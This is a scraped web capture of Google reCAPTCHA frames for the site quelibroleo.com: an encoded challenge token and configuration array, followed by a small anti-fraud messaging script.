w4QsIUxgw6xsw7rDrcKJH8K5dAUQbcOdwrY0fB15BWLDk8Okw5wUw7bDoi3DrSkwXld/wq5GwoPDsMOcwqUuwofCm0zCqsK9CsOtw7fDjMO6Z0jDmz3CvcOCwooHVAsXwpMowoNLw7/CkiXCrHAqesOYTXANw7bCpzzDg8OLK8KHUcOsRcK2wojCgsOPwqI6CStNwpDDjMOQw6fCjMO5w4wkP8KWE8OcwqpzwrXDnHzCmsK9w6rCqGXDhFBSIg/DmMKyw540w4nDgV/[base64]/CtcOsIcKGFyoMw7PDtcOkwoDChzt6w6fCgMKRw4Y1UcONNcOzBMOxSApqb8Ouw4HCg3cabsKRe15pAxrCtzXDl8KLDChIw6fCuydfwrR9ZR7DpX43w4rDmT3DrGYEaRsQw4/Ct1okU8O0wqQTwrnDqTxbw47Chg57ZcONQcKIPMOxDcOuck7Dsylsw5TCmGbDiRdtWcKzw7QKwozDj8O6dcOwC0XDn8OqXsO+c8KAw4XDjMOyPBhgLsO8w7PDpCPCjmQSw4ETRsKiw57CiMK1RFEZM8OZwrvDgFlDBMOww5XCh0XCssOKw7pgZllJwrPDj1/ClMOXw6QKwqHDl8KewpnDo2hcT2jCv8K3BsKcwp/CisKHwp02wpTCjcKJMGjDvMO9fhLCt8K9cwnCjRLCnsKcVWnCszXDocKXw4E/HcOiX8OHDcKJAQbDnsOrTsOsNMO2RcKRwp/DoMKPehdUw6vCkcOGCWvDrMOoIMK4Z8Obwp5mwqNDTcKMw6vDjcOAYsOpNzfCg0vClsOQwrMuwq9Aw5dTw6fCnV/CtU3CpiLCtBrCksOLWcO5w6PCtsOkwonChsOFw6zDsUo8JcOKUl3DkhoWw7bCtjpXw7MmH3TCvFHCsnbCpcKHWcOuDsOYfMOMcxZ/UWtxwpogEsKRw4/CumAIw7tGw4nDvsKsQMOGw55fw5DCgCDCtmJADz7DjFvCsjgxw61Bw7dWUkXCucO/w5fCrMKtw4MBw6rDlcORw6YCwpkTVsOyA8O/CsK/QMKgw7vCqsOmwoXDicKPDGI8CAVhwrzDtsKUOwnCqWhgVMKnM8OnwqHCtMKsTcKIXMK/[base64]/Cl8Okw4sUw6vCtF1tER5zw7/Dh1DCrTdiJ2U2EMOrcMO0Mm/Dh8ODYUtOVSzDt2TDlsO2wro0wrDDkcKnwpsaw6Fzw4bCuwXDlsKsQ1TCpn3ChW42w6nDhcKBwqFFYMK6w6jCqQI/w6TDvMOYw4ISw6PCqTg2CMOyGnvDrcKBZ8Olwqdgw5U1DXfDusKmBjPCtj1PwqApRsO6wqbDuSvCgsKtwoJSw5jDshgUwoAfw7PCvTPDrkPDgcKFw7nCvz/DhsKCwqvCisOnwqE1w67Cuw1uW3Jsw7pTdcKaP8K/IsKNw6NjdivDuHXDsQnCrsKNFG3CtsKKwojCkH4Bw6/[base64]/w7TCs2pjw6zDhsOKD09CwrHDiQIhwqLDo2wHw6TCqsKjasKFw4xHw5cnRsOUPgvDusKhQcOrQRPCriBTVDZkPHXDmEs/JnfDt8ObAlE/[base64]/bjQkesKlf8KNw5rCtHzDrEsRwpjCtlFBGHbDmBjClsOxwoPCgWQ8ecO7wr4jw65BwofDosKrw5kaHMOrDW8Ywptuw4vCosKmfSIOGiQ7w6t4wqVBwqjCtmvCi8KywrI1ZsKwwqPCmlPCvCrDqMKWbjDDrwFJLh7DucKCegcgNgXDnsOReDF9DcOfw7VMFMOqw7/CjQrDu2xnw51SOlskw6YNXTnDgXvComjDjsO7w6nCkAMWIwjCkVMdw7DCs8KkfEhwEmrDgDUVKcOrw4vChhnCmgHDlcKgwqjDuTDDiVrCksOYw5vDtMK/S8O+wpZlL2gbUm/Cjn7Ch2lCw6jDt8OCR18nHMOBwoDCo0LCrzVzwrLDo00nc8KdJlDCoiPCtsKyAcOfOxvDqMONUsOAEsKJw5DCtyAaISjCt3o7wopiwprDi8KkccK8C8K5dcOJw4rDu8O0wrhcw5Umw5/DpWDCkzcLWkR8w4kRwoDDiCAmeD84Xg85wqA1LiBzKcOYwo7CsHrCkBwpEcOJw6xBw7Qrwo/[base64]/wqjDhMKhbsOWwpPDi2REMcKzw6bDuMKlX8OYw5LClcOpJ8Kdwp9ww7RTRhY3AMOZCMKZw4Z+wr9jwrZYY1MWHnjDjDLDu8KLwrIhwrU0woHDvyFQLGnDll8uPsOABFlwQ8KeC8KWwo/Ct8OAw5fDvGsTZsOSwoTDr8OCayvDuyEqwq7CqMOUP8KqIVYfw77DuCAgcCkdw7oBwpAdFsO6XMKbFhbDucKuWU7DssO5AXLDm8OlUApoBxEmJsKPwoYqO3ltwoZ7VzPDkH5yNWMCDlo7VGXDocOQwqHCrMOTXsOHX0XCnDPDk8KNc8K/w4fDnBEDLRQ8w43DmMKdR2rDhMKWwoF5UMKAw5cswo3CjyrCh8O7aCoTNQ4LTMKMXlRIw4/[base64]/CmHEywpN0wq7DjBrDh8KQMAoaCwt2w7ExEWd4wqkYCMOQFW9+RCrCvsK/w6HDn8Kxwr81wrZywptZSELDkybCncKEUmM/woVTWcO7fsKMwqIVRcKJwq1zw7RSD1kyw4U/w7M8Y8KILzrDrm/Cth9Uw7nDrcK0wrXCucKKw4DDvxbCs1TDucKCa8K/[base64]/[base64]/ezcvwoHDssOgeix/XkDCisOPw5TDryt9L8KTwr3DpcKiwpjCrsKdFyjDlmTCtMO/TsOqw4FEfRYGc0bCuExRwoLCjW9hc8Oow4/[base64]/NCnDimJ0WwPDhMKcw659FsKxUHJOw4VzwokHwq1ow73CiCjCusK1eC4/csOWS8O4YMOEO0hXwqrDkEATw7MHRhbDjMOPwpARYGZpw7Q3woXCt8KIL8K8AzA8fnzCmcOGFcO6ccKda3cZPlXDqsKjRMOlw7HDuBTDuWZ1aHLDjBwSRnwow6zCjTfDkwfDiFrCmMK/[base64]/[base64]/DncKjK8OMw5XCig3Cly/CpzY7wpQLMcOowq/DmMK2w4TDsUHCrSYjOMKjVjN/w6TCtMKbc8OZw4Vcw4ZMwoHDvHTDhcOwA8KWdFVLwqRrw4QSb18bwq47w5rCsho4w71UcsKIwrPDk8O0w5RJOsOlQyRRwp1vd8O6w5LDlSzCqG0vEQxfwrYLwq/DqcKDw6XDs8KKwr7Dv8K9ecOnwpbCoF0SEsK6VcKzwptew5LDvsOmT1/[base64]/DkHDCrSnDnTg3NRUZLETDlAknEmQbw5hJb8OiWVcfSlDDsE1lwr5bQsOOesO7R317Z8OYwr7CrWNuU8K6UcOWZ8Ohw6Q4w7pww7bCgnNawplmw5LDhRDCpMOBMnnDthsdw7fDg8OUwoN5wqlLw7FOTcO5wpFfwrXDkXHDsg8/cSUqwqzChcK7O8OsRMOVFcOiw4LCmS/CqnzCrsO0TDFKA3DDkmAvLcKtIkN9LcKZSsKOUHVaGBNADMKew4YWwpxFwr7DicOvJcOpw4RDw5/DpxMmw4tqAMOhwqszSDwow6tRFMK7wqdrYcKBwqPCqMKWw6Yjwq5vwp5YYz1GC8OUwqlmIMKAwoLCvMKXw7dRO8O/BBtWwqw8WsKcw5rDrSgcwpbDrnotwrgZwrXCqMOxwr/[base64]/[base64]/wpZ5EsONwoQAdGR0wqVPYcOJw79pw5YdAXhWw4YecCrCusO5IRtVwrjDjR3DvMKHwr/Ch8KxwqzDg8K/[base64]/wr3DuMK4TMO0w53DqQXDkMOBEcKjw7MkbsKJwp5zwpQPc8OmScOdaUfCiGrDiHnCvsKOesO4wqhaZsKaw5MFCcODA8OXXwrDksOeHRDDmCzCq8KxRTfChAtrwrAiwq7CpcOTNS7DlsKuw7wvw5nCsX3DuDjCq8KAHxFgSMK9NMOtwo/CosK8\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OxlHWRENkl4meA7cQ3OFm/1TzYiWvCr3FkgSeBm/Vvo\\u003d\x22,1,0,null,1,1768614303451,0,0,[211,139,181,122],null,[67],\x22RC-fJOoXoROclFfKQ\x22,null,null,null,null,null,\x220dAFcWeA6TUmzHmSR0Dw-xbLNXfm0kBaRmxhghLuWT_4c6NaAYngDOQC2rPaYhhtbsazvC9b32deSitBw8pSL7A5zWXOj9X4c8-g\x22,1768697103593]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r3komEDS1j5KNbdxbr1ETg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768610709528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>